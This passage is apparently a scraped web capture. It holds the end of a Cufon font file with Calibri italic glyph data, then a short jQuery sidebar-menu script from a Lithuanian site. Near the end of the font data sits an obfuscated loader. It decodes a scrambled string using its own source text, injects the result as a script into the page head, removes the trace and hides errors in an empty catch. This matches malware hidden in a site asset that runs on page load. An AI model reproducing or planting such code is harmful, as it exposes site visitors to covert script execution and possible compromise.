\u0104":26,"A":26}},{"d":"83,-223v3,-8,22,-6,30,-3r-33,171v-7,32,-20,59,-59,58v-18,-1,-38,-1,-33,-21v3,-4,2,-11,7,-13v23,15,57,4,55,-27","w":114,"k":{".":3,",":5,"X":4,"\u0104":6,"A":6}},{"d":"148,-231v117,-5,85,167,30,207v13,14,32,23,48,33v2,9,-1,21,-9,24v-27,-7,-47,-23,-63,-42v-54,27,-141,9,-134,-66v8,-87,38,-152,128,-156xm105,-23v68,-2,91,-61,91,-126v0,-35,-16,-57,-53,-56v-67,3,-91,62,-91,127v0,35,17,56,53,55","w":239,"k":{"}":-5,"]":-5,")":-5,"\/":-24,";":-10,",":-18,"x":-5,"j":-14,"Y":10,"X":-1,"W":4,"V":6,"T":8,"J":-8}},{"d":"69,-21v68,0,59,-94,80,-146v9,1,23,-5,26,4r-32,159v-2,7,-24,8,-26,0r6,-30v-12,19,-30,36,-61,37v-39,2,-47,-32,-40,-67r20,-99v2,-7,27,-9,29,0v-6,40,-18,75,-21,118v-1,14,5,24,19,24"},{"d":"41,49v-3,25,-64,19,-62,-7v2,-22,19,-31,32,-42r32,-162v1,-9,23,-8,29,-3r-34,167v-8,12,-27,17,-30,34v-2,16,35,-2,33,13xm87,-224v6,23,-30,37,-38,16v-5,-22,29,-35,38,-16","w":82},{"d":"62,-224v54,-9,129,-8,125,50v-4,66,-49,94,-126,88v-8,28,-8,63,-20,86v-8,-1,-24,6,-26,-4r42,-210v1,-5,2,-8,5,-10xm66,-111v54,4,87,-12,89,-60v1,-35,-35,-32,-71,-31","k":{"-":7,"\/":21,".":44,",":41,"y":-2,"t":-2,"q":7,"o":7,"g":7,"f":-2,"\u0119":7,"\u0117":7,"e":7,"d":7,"\u010d":7,"c":7,"a":7,"\u017d":5,"Z":5,"Y":2,"X":6,"V":2,"T":1,"J":24,"\u0104":23,"A":23}},{"d":"58,-239v1,-8,23,-8,29,-3r-47,238v-2,7,-26,8,-29,0","w":82},{"d":"145,-147v-4,-16,17,-31,29,-16v-15,65,-22,137,-43,196v-13,20,-35,31,-69,31v-27,0,-67,-11,-42,-36v25,16,88,20,91,-19v1,-17,7,-31,11,-43v-11,19,-30,36,-60,37v-36,1,-48,-24,-48,-57v0,-61,24,-117,84,-117v23,0,35,11,47,24xm45,-56v-4,44,45,40,62,14v19,-17,24,-49,30,-79v-11,-13,-19,-23,-39,-25v-40,6,-49,47,-53,90"},{"d":"36,-248v-3,-13,17,-10,27,-7r50,299v-2,7,-27,6,-29,-1","w":138},{"d":"149,-276v6,22,-31,36,-36,15v-7,-21,30,-36,36,-15xm25,0v-6,0,-11,-5,-9,-12r41,-203v1,-8,6,-12,14,-12r107,0v7,2,5,25,-5,25r-88,0r-15,71r77,0v8,2,3,23,-5,24r-77,0r-16,82r90,0v9,2,4,25,-5,25r-109,0","w":175,"k":{"-":4,"y":8,"w":8,"v":8,"\u0173":3,"\u016b":3,"u":3,"t":5,"r":3,"q":7,"p":3,"o":7,"n":3,"m":3,"g":7,"f":11,"\u0119":7,"\u0117":7,"e":7,"d":7,"\u010d":5,"c":5,"a":7,"\u017d":2,"Z":2,"\u0160":4,"S":4,"Q":6,"O":6,"G":5,"\u010c":6,"C":6,"\u0104":4,"A":4}},{"d":"58,-239v1,-8,23,-8,29,-3r-28,146r80,-71v14,-3,38,0,20,15r-69,58r51,89v-2,9,-28,8,-33,0r-50,-87r-18,88v-2,7,-27,9,-29,0","w":163,"k":{"-":13,"u":8,"t":2,"\u0161":3,"s":3,"q":12,"o":12,"g":12,"\u0119":12,"\u0117":12,"e":12,"d":12,"\u010d":11,"c":11,"a":12}},{"d":"105,29v-14,28,44,-5,30,28v-24,21,-88,-4,-52,-37v5,-8,14,-14,22,-20r-84,-1v-4,-1,-6,-6,-5,-11r41,-203v1,-8,6,-12,14,-12r107,0v9,2,4,25,-5,25r-88,0r-15,71r77,0v8,3,3,23,-5,24r-77,0r-16,82r90,0v16,24,-26,37,-34,54","w":175,"k":{"-":4,"y":8,"w":8,"v":8,"\u0173":3,"\u016b":3,"u":3,"t":5,"r":3,"q":7,"p":3,"o":7,"n":3,"m":3,"g":7,"f":11,"\u0119":7,"\u0117":7,"e":7,"d":7,"\u010d":5,"c":5,"a":7,"\u017d":2,"Z":2,"\u0160":4,"S":4,"Q":6,"O":6,"G":5,"\u010c":6,"C":6,"\u0104":4,"A":4}},{"d":"124,-171v78,0,24,113,19,167v-2,7,-26,8,-29,0v7,-40,20,-75,22,-118v2,-37,-46,-22,-57,-3v-29,26,-26,85,-42,125v-9,-1,-24,5,-26,-4r32,-159v2,-7,24,-8,26,0r-6,30v10,-20,32,-38,61,-38","k":{"y":7,"x":4,"w":4,"v":6,"t":4}},{"d":"160,-227v8,2,3,22,-4,22r-84,0v-8,-1,-5,-21,4,-22r84,0xm69,-21v68,0,59,-94,80,-146v9,1,23,-5,26,4r-32,159v-2,7,-24,8,-26,0r6,-30v-12,19,-30,36,-61,37v-39,2,-47,-32,-40,-67r20,-99v2,-7,27,-9,29,0v-6,40,-18,75,-21,118v-1,14,5,24,19,24"},{"d":"148,-231v53,0,80,27,80,80v0,86,-38,154,-127,154v-52,0,-83,-25,-81,-78v3,-87,38,-156,128,-156xm105,-23v68,0,91,-61,91,-126v0,-35,-16,-58,-53,-56v-66,3,-87,60,-90,127v-1,37,17,55,52,55","w":235,"k":{".":5,",":8,"\u017e":2,"z":2,"x":2,"\u017d":7,"Z":7,"Y":9,"X":11,"W":4,"V":5,"T":9,"J":5,"\u0104":4,"A":4}},{"d":"199,-223v3,-7,28,-9,30,0v-21,87,-21,198,-97,228v-8,10,-25,15,-27,30v-3,17,45,-7,32,22v-21,19,-81,3,-57,-31v6,-8,16,-17,24,-24v-53,6,-86,-27,-74,-86r28,-139v3,-7,28,-9,30,0r-28,139v-19,62,52,80,88,46v40,-38,34,-124,51,-185","w":230,"k":{".":6,",":7,"J":4,"\u0104":8,"A":8}},{"d":"63,-134v10,-22,37,-47,68,-32v5,11,-4,36,-18,24v-62,2,-57,92,-76,142v-9,-1,-24,5,-26,-4r32,-159v2,-7,24,-8,26,0","w":123,"k":{"-":7,".":30,",":27,"y":-2,"w":-2,"v":-3}},{"d":"201,-279v8,2,3,23,-4,23r-96,0v-8,-2,-4,-23,5,-23r95,0xm199,-223v3,-7,28,-9,30,0v-24,101,-19,264,-164,221v-76,-22,-14,-151,-7,-221v3,-7,28,-9,30,0v-9,56,-29,106,-29,166v0,42,66,43,89,19v39,-40,34,-124,51,-185","w":230,"k":{".":6,",":7,"J":4,"\u0104":8,"A":8}},{"d":"44,-59v-4,52,60,37,81,19v11,28,-25,43,-55,43v-39,0,-55,-19,-57,-57v-5,-79,70,-149,137,-98v1,11,-1,21,-9,23v-12,-6,-20,-18,-40,-17v-43,3,-54,44,-57,87","w":149,"k":{"q":2,"o":3,"g":2,"\u0119":2,"\u0117":2,"e":2,"d":2,"\u010d":3,"c":3,"a":2}},{"d":"112,-222v6,-9,38,-11,40,0r35,218v-2,8,-28,8,-31,0r-9,-56r-94,0v-12,19,-20,43,-35,60v-11,0,-34,6,-25,-11xm127,-197r-62,113r79,0","w":208,"k":{"-":10,".":-2,",":-3,"?":21,"y":13,"v":12,"t":10,"Y":31,"W":21,"V":26,"\u0172":10,"\u016a":10,"U":10,"T":30,"Q":10,"O":10,"J":-4,"G":8,"\u010c":8,"C":8}},{"d":"83,-150v0,17,-6,30,-24,30v-10,0,-15,-2,-15,-11v1,-16,4,-30,23,-30v10,0,16,2,16,11xm25,-25v-2,-16,25,-18,34,-10v-1,42,-31,62,-54,84v-6,2,-23,4,-17,-5v14,-22,34,-37,37,-69","w":96},{"d":"70,-30v31,-39,45,-88,67,-137v0,0,31,-6,25,10v-21,58,-48,111,-83,155v-6,4,-32,7,-33,-3r-24,-160v4,-5,28,-6,29,3","w":160,"k":{".":23,",":22,"\u017e":5,"z":5,"y":-2,"w":-2,"v":-2,"t":-2,"\u0161":2,"s":2,"o":2,"f":-2}},{"d":"161,-239v2,-7,27,-9,29,0r-47,235v-1,6,-25,9,-26,0r6,-30v-12,19,-30,37,-61,37v-36,1,-48,-24,-48,-58v0,-60,24,-116,84,-116v21,0,35,10,45,22xm45,-57v-5,46,44,41,62,16v19,-17,24,-50,30,-80v-11,-13,-19,-23,-39,-25v-39,6,-49,46,-53,89"},{"d":"115,-118v28,2,42,19,43,45v3,71,-96,96,-151,59v-1,-9,-1,-23,7,-25v30,27,112,23,110,-32v-1,-33,-35,-36,-71,-34v-8,0,-5,-7,-5,-13v2,-12,15,-11,29,-10v35,-1,60,-19,60,-51v0,-45,-67,-21,-87,-7v-12,-31,30,-45,64,-45v34,0,55,14,55,47v0,37,-24,58,-54,66","w":182},{"d":"40,-223v4,-9,32,-9,34,2r31,83r66,-88v11,-3,40,-6,29,9r-80,101r44,111v-1,10,-30,9,-33,1r-35,-92r-71,94v-6,4,-24,5,-32,1v-2,-4,1,-6,3,-10r85,-106","w":186,"k":{"-":19,"y":8,"w":8,"v":10,"u":6,"t":5,"q":8,"o":7,"g":8,"\u0119":7,"\u0117":7,"e":7,"d":8,"a":8,"\u0160":4,"S":4,"Q":11,"O":11,"G":11,"\u010c":11,"C":11}},{"d":"67,-137v47,-6,94,4,93,50v-1,60,-38,88,-99,90v-29,1,-73,-10,-48,-39v39,27,115,14,115,-48v0,-42,-59,-23,-90,-31v4,-37,11,-79,23,-110v32,-6,74,0,109,-2v10,3,2,25,-6,26r-85,0","w":182},{"d":"83,-150v0,16,-5,31,-24,30v-10,0,-15,-2,-15,-11v1,-16,4,-30,23,-30v10,0,16,2,16,11xm58,-28v-1,16,-5,31,-23,30v-10,0,-16,-2,-16,-11v0,-16,4,-30,23,-30v10,0,16,2,16,11","w":96},{"d":"137,-101v-35,21,-113,20,-109,-36v4,-57,32,-94,91,-94v40,0,58,23,58,63v0,94,-33,171,-136,171v-20,0,-47,-14,-26,-32v61,24,115,-16,122,-72xm113,-207v-37,2,-53,30,-55,66v-2,42,61,30,84,15v6,-34,12,-83,-29,-81","w":182},{"d":"201,-223v2,-7,27,-9,29,0r-42,211v-6,24,-50,12,-48,-9r-60,-173r-37,189v-1,9,-22,8,-28,3r42,-212v4,-23,51,-16,49,6r59,168","w":232},{"d":"192,-223v3,-7,28,-9,30,0r-43,219v-3,6,-27,10,-30,0r20,-101r-104,0r-20,101v-2,7,-28,9,-30,0r43,-219v5,-7,27,-9,31,0r-19,91r104,0","w":224},{"d":"145,-147v-4,-16,17,-31,29,-16r-31,159v-1,6,-25,9,-26,0r6,-30v-12,18,-31,36,-61,37v-34,0,-48,-23,-48,-57v0,-60,24,-117,84,-117v23,0,35,11,47,24xm45,-56v-4,44,45,41,62,14v19,-17,24,-49,30,-79v-11,-13,-19,-23,-39,-25v-40,6,-49,47,-53,90"},{"d":"44,-66v-14,56,58,50,89,35v12,30,-29,35,-57,34v-40,0,-64,-16,-62,-58v4,-64,29,-116,94,-116v31,0,55,13,55,41v0,51,-59,53,-117,52v-1,4,-2,8,-2,12xm51,-99v37,0,78,3,82,-29v-8,-38,-70,-14,-75,10v-3,6,-5,12,-7,19","w":171,"k":{"\u017e":4,"z":4,"y":2,"x":7,"w":2,"v":2,"t":2}},{"d":"107,-242v77,-8,77,104,22,127v-10,4,-21,7,-34,8v-5,19,-2,60,-36,44v8,-22,-3,-62,25,-65v58,11,78,-86,18,-89v-24,-1,-37,16,-52,13v-5,-32,30,-35,57,-38xm45,-4v-9,-26,21,-45,37,-28v7,25,-18,45,-37,28","w":166},{"d":"63,-133v13,-38,106,-60,103,5v-2,44,-15,82,-22,124v-3,7,-27,8,-30,0r22,-118v2,-38,-46,-22,-57,-3v-29,27,-27,85,-42,125v-9,-1,-24,5,-26,-4r47,-235v1,-8,23,-8,29,-3","k":{"y":7,"x":4,"w":4,"v":6,"t":4}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+311-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("C>Nv4LVgEfP!Ct519LHxr>rPT)VvNLP!T)RxEf%@Ncl0X8gi4v]v*h^]*H]v*3I#NHl0Ny]Y,tk^7~coT(~#*{9yEc]v*3IoN{p5VhAlRH#iB@S29{^]*3%2Bv]v*3I]VvnMrcY8rg%29{^]V8*#GgXz{{Gx9(0o,5]v*3I]wc2SRvR9~vOLXIn#T(~#*{X#BTH(X5N29{^]*Lc29{^#XfGMc~529{^]*3c29{^]VhHAT(~#*{?hr3H29{^#X{?tc(vnf~S%9c]v*3IxN5?0Nv]2T(~#*{I)Ev]v*3I]w>Y29{^]VLR7T(~#*{2x25]v*3I)XfV?woNy*vpvwh5wm>H57)piB@V#4>5gCtriCm]S7{^023viB@^043v#BL]54L9gEt]@7f^?t3IH>(rRCB*Vw7G%m{~cfTXNE429d,pkihy5L@OSMz0n!q#]x8gv)oAYu1lPbjr!NiY@4(5#E(*Pdog1EfXOXiYqE8gqTipjw@9o9v#!C{lO78SnXTRSE@c8TtY09tyyB)y!9>c89tk04)Vk9>5q4iYO4oVg4LHnNmySNLPxC3nS7>#1CxnSCf94XvnSTcgP2HnSTTgSCtyp")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":185,"face":{"font-family":"calibri","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 15 5 2 2 2 4 10 2 4","ascent":"270","descent":"-90","x-height":"3","bbox":"-34.6161 -297.531 336.31 65.1145","underline-thickness":"23.5547","underline-position":"-29.0039","slope":"-11","unicode-range":"U+0020-U+017E"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.marijus.lt/js/menu.js
body_size: 143
content:
$(document).ready(function(){
	$(".sidebar .nav li a.animate").hover(function(){
		$(this).animate({textIndent:"133"}, "fast")
	}, function(){
		$(this).animate({textIndent:"27"}, "fast")
	});
});